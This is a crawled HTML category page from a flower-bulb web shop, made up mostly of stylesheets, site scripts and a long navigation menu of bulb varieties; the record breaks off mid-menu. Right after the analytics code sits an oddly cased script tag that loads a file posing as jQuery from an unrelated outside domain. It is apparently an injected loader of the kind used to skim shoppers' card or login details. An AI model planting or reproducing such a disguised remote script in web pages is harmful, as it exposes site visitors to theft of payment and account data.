

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/41612524
body_size: 21405
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1762809523014'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1762809523014"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1762809523014"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Variegated Hosta" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Variegated+Hosta&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1762809523014"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
